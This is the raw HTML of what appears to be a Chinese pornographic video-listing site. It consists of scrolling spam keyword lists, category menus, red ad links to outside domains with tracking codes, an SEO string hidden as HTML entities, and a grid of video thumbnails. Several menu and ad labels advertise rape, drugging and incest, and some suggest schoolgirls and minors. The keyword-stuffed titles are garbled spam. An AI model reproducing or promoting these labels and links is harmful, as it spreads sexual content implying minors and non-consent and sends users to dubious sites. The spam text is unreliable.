      <a class="/" rel="nofollow" href="/" title="  "> 免费A级毛片无码免费视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产v片在线播放免费观看大全
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> www.黄色AV
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 午夜精品视频在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 综合激情婷婷
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 可乐视频无码专区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 无码中文 高清中文
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲欧美国产国产一区二区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 在线 天堂 中文
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲精品日韩福利
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美亚洲A∨短视频免费看一区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 好男人WWW影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 香蕉国产精品国自产拍AV
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 4hu亚洲人成人无码网ww
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 丁字裤一级A片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 中曰韩爆乳一区二区三区无码
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产精品久久久久久久影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美精品日本视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 老司机精品视频免费观看网站
 </a><a>|</a>
  </marquee>  
  
<div class="buttons2">
	<a  href="/" target="_blank" >网站首页</a>
		<a  target="_blank" href="/pppxn/76.html" class="decr">麻豆传媒</a>
		<a  target="_blank" href="/pppxn/40.html" class="decr">国产主播</a>
		<a  target="_blank" href="/pppxn/41.html" class="decr">国产自拍</a>
		<a  target="_blank" href="/pppxn/74.html" class="decr">韩国主播</a>
		<a  target="_blank" href="/pppxn/75.html" class="decr">三级片</a>
		<a  target="_blank" href="/pppxn/43.html" class="decr">欧美性爱</a>
		<a  target="_blank" href="/pppxn/42.html" class="decr">无码专区</a>
		<a  target="_blank" href="/pppxn/47.html" class="decr">中文字幕</a>
		<a  target="_blank" href="/pppxn/46.html" class="decr">巨乳美乳</a>
		<a  target="_blank" href="/pppxn/38.html" class="decr">亚洲情色</a>
		<a  target="_blank" href="/pppxn/50.html" class="decr">卡通动画</a>
		<a  target="_blank" href="/pppxn/49.html" class="decr">熟女人妻</a>
		<a  target="_blank" href="/pppxn/48.html" class="decr">制服诱惑</a>
		<a  target="_blank" href="/pppxn/51.html" class="decr">丝袜长腿</a>
		<a  target="_blank" href="/pppxn/45.html" class="decr">强奸乱伦</a>
		<a  target="_blank" href="/pppxn/44.html" class="decr">日韩精品</a>
		<a  target="_blank" href="/pppxn/53.html" class="decr">重口色情</a>
		<a  target="_blank" href="/pppxn/52.html" class="decr">少女萝莉</a>
		<a  target="_blank" href="/pppxn/54.html" class="decr">综合专区</a>
	  
</div>

<div class="buttons2" id="02">
<!--my-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://74214242.top/my/445.html?channelCode=21292" ><label>乱伦直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://74214242.top/my/445.html?channelCode=21292" ><label>🔥网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://74214242.top/my/445.html?channelCode=21292" ><label>直播草逼</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://74214242.top/my/445.html?channelCode=21292" ><label>嫩模直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://74214242.top/my/445.html?channelCode=21292" ><label>人妻熟女</label></a></div>

<!--btkm1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>网红约操</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>直播做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>远程跳蚤</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>成人大秀</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>无套内射</label></a></div>

<!--bthxc1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>快猫直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>韩国御姐</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>萝莉少女</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>野外轮奸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>女高中生</label></a></div>

<!--btkm2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>明星做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>粉穴潮喷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>任你指挥</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>野战车震</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>性感尤物</label></a></div>

<!--mm-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://74214242.top/my/445.html?channelCode=21292" ><label>舔阴肥婆</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://74214242.top/my/445.html?channelCode=21292" ><label>暗网猎奇</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://74214242.top/my/445.html?channelCode=21292" ><label>热门黑料</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://74214242.top/my/445.html?channelCode=21292" ><label>孤注一掷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://74214242.top/my/445.html?channelCode=21292" ><label>亚洲性爱</label></a></div>

<!--bthxc2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>模特网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>学妹美胸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>制服丝袜</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>迷奸直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>中文字幕</label></a></div>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>
 <div id="03">
<div class="m-0" style=" background-color: red;color: white; FONT-SIZE: 23PX;TEXT-ALIGN: CENTER;margin:-2px 0px 8px 0px;">  【牛影视】nys88.cc</div>

<!--my-->
<a style="font-size:0px"href="https://74214242.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://74214242.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://74214242.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>

<!--btkm-->
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>


</div>


<marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 日 在线 一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> free性欧美人与doog
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本免费网站国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 网红主播欧美日韩新的滋味
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久草免费新资源站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜黄色视频在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久性禁私人影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品99国产国产精3
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 116美女图片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> a片免费观看网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 涩五月天天天婷婷
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久夜色精品国产噜噜AVAV
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 官方无码A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 狠狠干精品视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费aⅴ800
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 勾引外卖小哥国产精彩中文A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最近更新中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久丫线只有精品6
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品视频精品视频26
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 伊人久久久久久久香香港久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天上色大型综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 看免费大黄色片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大陆色综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩18禁止露裸体奶头美女
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产在线小视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美激情,激情五月天
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费小视频在线观看色网站免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 能用快播看片的网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品欧美成人
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 97精品国产91久久久久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 青年人网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲免费在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91热国产在线分类
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91AV免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最新国产爆乳视频在线影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 五色爱区综合图片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美BBWOLD
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲精品福利在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久久免费看A级特黄特色毛毛片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费的黄色网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费成年人看的视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲日产777国产片源永久vip
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 可以免费看av福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 多姿势av迅雷下载
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 成人的免费视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色拍综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费エロゲーム游戏
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色髿视在线免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> SBVD日本写真视频福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 边喂奶边中出的人妻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品A国外网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99热最新网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 人妻午夜福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩无码视频网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品国产亚洲污黄网站在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美性爱亚洲情热
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲区人妻狠狠
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色久悠悠只有有精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 不卡AV在线电影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色就色.com
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> AⅤ中文字幕国产在线不卡
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费A级毛片无码免费视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产v片在线播放免费观看大全
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.黄色AV
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜精品视频在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 综合激情婷婷
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 可乐视频无码专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 无码中文 高清中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲欧美国产国产一区二区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线 天堂 中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲精品日韩福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美亚洲A∨短视频免费看一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 好男人WWW影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 香蕉国产精品国自产拍AV
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 4hu亚洲人成人无码网ww
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丁字裤一级A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中曰韩爆乳一区二区三区无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品久久久久久久影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美精品日本视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机精品视频免费观看网站
 </a><a>|</a>
</marquee>

<div class="row " style="text-align:left;  color:white;">
    &#20122;&#24030;&#30007;&#20154;&#22825;&#22530;&#95;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#95;&#22909;&#30007;&#20154;&#22825;&#22530;&#32593;&#95;&#30007;&#20154;&#30340;&#22825;&#22530;&#22269;&#20135;&#44;&#20813;&#36153;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#45;&#109;&#105;&#116;&#97;&#111;&#54;&#45;&#26446;&#32769;&#27721;&#30340;&#24615;&#29983;&#29983;&#27963;&#49;&#20840;&#37096;</div>









<div class="a2"> 您當前的位置：<a href="/">首頁</a>&nbsp;>&nbsp;<a href='/vod/type.html' class="decr" ></a> &nbsp;>&nbsp;</div>
<div class="a3">
    <p style="float: left;">永久域名：<label style="color:#ff0">nys66.cc</label></p>
</div>

<div class="videos">
<div class="video"><div class="shadow">
    <a href="/pppyw/256922-52.html" id="showlink-1" class="async">
    <img id="showimg-1" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/78f02c4f5168774e78183a49be32ca25.jpg" alt="69一本香焦视频"/><span class="time">01-26</span><span class="icons">6.0分</span></a> </div><p><a href="/pppyw/256922-52.html" class="async decr">69一本香焦视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256921-54.html" id="showlink-2" class="async">
    <img id="showimg-2" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/0b2906f4659b621f08b50d59671d39f8.jpg" alt="黄色永久免费网站-91九色熟女"/><span class="time">01-26</span><span class="icons">1.0分</span></a> </div><p><a href="/pppyw/256921-54.html" class="async decr">黄色永久免费网站-91九色熟女</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256920-48.html" id="showlink-3" class="async">
    <img id="showimg-3" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/c4551e14f14ee6f4d8aa62ac04892a26.jpg" alt="国产精品人成福利"/><span class="time">01-26</span><span class="icons">3.0分</span></a> </div><p><a href="/pppyw/256920-48.html" class="async decr">国产精品人成福利</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256919-43.html" id="showlink-4" class="async">
    <img id="showimg-4" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/9cbc969f5f8cd491415e4c4cc417e267.jpg" alt="国产欧美性综合视频性刺激"/><span class="time">01-26</span><span class="icons">2.0分</span></a> </div><p><a href="/pppyw/256919-43.html" class="async decr">国产欧美性综合视频性刺激</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256918-52.html" id="showlink-5" class="async">
    <img id="showimg-5" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/422f16f1d5ffe0193a5993cb9afc3a62.jpg" alt="欧美 setu"/><span class="time">01-26</span><span class="icons">1.0分</span></a> </div><p><a href="/pppyw/256918-52.html" class="async decr">欧美 setu</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256917-54.html" id="showlink-6" class="async">
    <img id="showimg-6" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/db69992174b9b12e76964adca0de1516.jpg" alt="白嫩尤物Av"/><span class="time">01-26</span><span class="icons">3.0分</span></a> </div><p><a href="/pppyw/256917-54.html" class="async decr">白嫩尤物Av</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256916-47.html" id="showlink-7" class="async">
    <img id="showimg-7" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/919de5cc484bd38d82171c0f2a7aaedb.jpg" alt="日 啊V 视频-国产v在线在线观看视频免费"/><span class="time">01-26</span><span class="icons">6.0分</span></a> </div><p><a href="/pppyw/256916-47.html" class="async decr">日 啊V 视频-国产v在线在线观看视频免费</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256915-43.html" id="showlink-8" class="async">
    <img id="showimg-8" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/f409e076c4e38c040bb70e5d78857f65.jpg" alt="自慰3急片-超碰日本道色综合久久"/><span class="time">01-26</span><span class="icons">7.0分</span></a> </div><p><a href="/pppyw/256915-43.html" class="async decr">自慰3急片-超碰日本道色综合久久</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256914-46.html" id="showlink-9" class="async">
    <img id="showimg-9" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/9c1097247175108fb7739f0777403980.jpg" alt="99久热re在线精品99 6热视频-国产高清av免费网址在线观看"/><span class="time">01-26</span><span class="icons">1.0分</span></a> </div><p><a href="/pppyw/256914-46.html" class="async decr">99久热re在线精品99 6热视频-国产高清av免费网址在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256913-54.html" id="showlink-10" class="async">
    <img id="showimg-10" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/6d51d70061791415c862c8774fac9b29.jpg" alt="日韩欧美激情刺激爽爽影院-传媒国产日产欧产精品精乱子"/><span class="time">01-26</span><span class="icons">5.0分</span></a> </div><p><a href="/pppyw/256913-54.html" class="async decr">日韩欧美激情刺激爽爽影院-传媒国产日产欧产精品精乱子</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256912-51.html" id="showlink-11" class="async">
    <img id="showimg-11" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/0a20cfaff7f92b17dea30c4a45c34814.jpg" alt="91精品视频免费"/><span class="time">01-26</span><span class="icons">4.0分</span></a> </div><p><a href="/pppyw/256912-51.html" class="async decr">91精品视频免费</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256911-43.html" id="showlink-12" class="async">
    <img id="showimg-12" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/1e5305aea4e43392b70f1378f91b5ec7.jpg" alt="一级黄色免费网站-一级做a爰片久久毛片A片v"/><span class="time">01-26</span><span class="icons">5.0分</span></a> </div><p><a href="/pppyw/256911-43.html" class="async decr">一级黄色免费网站-一级做a爰片久久毛片A片v</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256910-38.html" id="showlink-13" class="async">
    <img id="showimg-13" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/3222224226233d3896e08cfeba85808a.jpg" alt="看黄色电影 女人-97色色全民色色"/><span class="time">01-26</span><span class="icons">5.0分</span></a> </div><p><a href="/pppyw/256910-38.html" class="async decr">看黄色电影 女人-97色色全民色色</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256909-52.html" id="showlink-14" class="async">
    <img id="showimg-14" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/e245a7b4f60f4c16f9373df1193497d7.jpg" alt="美国日本黄色视频"/><span class="time">01-26</span><span class="icons">2.0分</span></a> </div><p><a href="/pppyw/256909-52.html" class="async decr">美国日本黄色视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256908-43.html" id="showlink-15" class="async">
    <img id="showimg-15" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/efd5e97ad10a5148894695d38dcbc687.jpg" alt="亚洲午夜激情电影-人妻japanesemovies日本"/><span class="time">01-26</span><span class="icons">3.0分</span></a> </div><p><a href="/pppyw/256908-43.html" class="async decr">亚洲午夜激情电影-人妻japanesemovies日本</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256907-43.html" id="showlink-16" class="async">
    <img id="showimg-16" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/2aae3e7cf1840da5783594df15caae45.jpg" alt="综合青涩网"/><span class="time">01-26</span><span class="icons">10.0分</span></a> </div><p><a href="/pppyw/256907-43.html" class="async decr">综合青涩网</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256906-50.html" id="showlink-17" class="async">
    <img id="showimg-17" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/d74fdd89869b9f152f9bdec4b42dea46.jpg" alt="午夜夫妻福利网站"/><span class="time">01-26</span><span class="icons">8.0分</span></a> </div><p><a href="/pppyw/256906-50.html" class="async decr">午夜夫妻福利网站</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256905-41.html" id="showlink-18" class="async">
    <img id="showimg-18" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/30bad8c51d5bd728450c1fb843160f5d.jpg" alt="欧美色吧综合-热久久久久久久久久"/><span class="time">01-26</span><span class="icons">9.0分</span></a> </div><p><a href="/pppyw/256905-41.html" class="async decr">欧美色吧综合-热久久久久久久久久</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256904-42.html" id="showlink-19" class="async">
    <img id="showimg-19" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/6eb933b70c249ca3890ed2767eb37028.jpg" alt="天天影视"/><span class="time">01-26</span><span class="icons">2.0分</span></a> </div><p><a href="/pppyw/256904-42.html" class="async decr">天天影视</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256903-43.html" id="showlink-20" class="async">
    <img id="showimg-20" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/6cfbc14139af6ef85c249ddb21f18c22.jpg" alt="东方导航800av"/><span class="time">01-26</span><span class="icons">10.0分</span></a> </div><p><a href="/pppyw/256903-43.html" class="async decr">东方导航800av</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256902-42.html" id="showlink-21" class="async">
    <img id="showimg-21" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/ae6950bf810e531919e3ff38e4d02332.jpg" alt="男女日皮的黄色视频免费网站黄页-中日色网站"/><span class="time">01-26</span><span class="icons">7.0分</span></a> </div><p><a href="/pppyw/256902-42.html" class="async decr">男女日皮的黄色视频免费网站黄页-中日色网站</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256901-42.html" id="showlink-22" class="async">
    <img id="showimg-22" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/6396a277e4745c25d4ffc60d4fcfeb9f.jpg" alt="她也色第一页"/><span class="time">01-26</span><span class="icons">10.0分</span></a> </div><p><a href="/pppyw/256901-42.html" class="async decr">她也色第一页</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256900-54.html" id="showlink-23" class="async">
    <img id="showimg-23" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/5c20bdfea5ede74a11364ca4c17eeb50.jpg" alt="日韩国产欧美一级黄色电影-岛国在线观视频网页"/><span class="time">01-26</span><span class="icons">7.0分</span></a> </div><p><a href="/pppyw/256900-54.html" class="async decr">日韩国产欧美一级黄色电影-岛国在线观视频网页</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256899-43.html" id="showlink-24" class="async">
    <img id="showimg-24" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/d89abe5ef490f1bcf54dba7f5c6be217.jpg" alt="亚洲美洲国产综合-婷婷91综合色"/><span class="time">01-26</span><span class="icons">4.0分</span></a> </div><p><a href="/pppyw/256899-43.html" class="async decr">亚洲美洲国产综合-婷婷91综合色</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256898-43.html" id="showlink-25" class="async">
